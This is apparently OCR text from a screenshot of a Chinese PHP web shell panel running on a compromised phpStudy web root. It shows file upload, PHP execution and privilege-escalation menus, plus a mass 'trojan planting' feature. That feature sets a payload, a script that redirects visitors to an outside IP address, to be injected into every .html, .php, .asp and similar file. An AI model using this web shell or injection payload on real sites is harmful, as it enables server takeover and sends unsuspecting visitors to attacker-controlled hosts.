 192.168.41.239
C:/phpStudy/PHPTutorial/WWW/
跳到 刷新
本地硬盘
网站根目录
本程序目录
本地磁盘(C:)
本地磁盘(D:)
信息操作
上传文件
基本信息
系统信息
执行PHP脚本
提权工具
文件类型请用"|"隔开,也可以是指定文件名.
路径范围 C:/phpStudy/PHPTutorial/WWW/ 使用目
录遍历
文件类型
.html|.shtml|.htm|.asp|.php|.jsp|.cgi|.aspx
<script> window.location.replace("https://103.103.51.236:9084"); </
script>
批量挂马 批量清马
开始
bilibili